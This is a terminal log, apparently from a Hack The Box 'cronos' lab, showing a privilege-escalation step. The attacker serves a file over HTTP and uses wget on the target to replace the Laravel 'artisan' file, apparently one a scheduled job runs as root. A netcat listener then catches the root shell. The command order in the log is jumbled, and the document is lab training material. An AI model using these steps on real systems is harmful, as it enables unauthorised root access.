 return super().server_bind()
File "/usr/lib/python3.9/http/server.py", line 138, in server
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.9/socketserver.py", line 466, in server
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
┌──(jon㉿JonKali)-[~/Desktop/htb/cronos]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.13 - - [19/May/2021 07:52:20] "GET /artisan HTTP/1.1"
^C
Keyboard interrupt received, exiting.
┌──(jon㉿JonKali)-[~/Desktop/htb/cronos]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.13] 41724
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
www-data@cronos:/var/www/laravel$ mv artisan art1san
mv artisan art1san
www-data@cronos:/var/www/laravel$ wget http://10.10.14.13:8000/artisan
wget http://10.10.14.13:8000/artisan
--2021-05-19 07:59:55-- http://10.10.14.13:8000/artisan
Connecting to 10.10.14.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 78 [application/octet-stream]
Saving to: 'artisan'
artisan 100%[===================>] 78 --.-KB/s in 0s
2021-05-19 07:59:55 (13.4 MB/s) - 'artisan' saved [78/78]
www-data@cronos:/var/www/laravel$ ls
ls
CHANGELOG.md composer.json package.json routes webpack.mix.js
app composer.lock phpunit.xml server.php
art1san composer.phar public storage
artisan config readme.md tests
bootstrap database resources vendor
www-data@cronos:/var/www/laravel$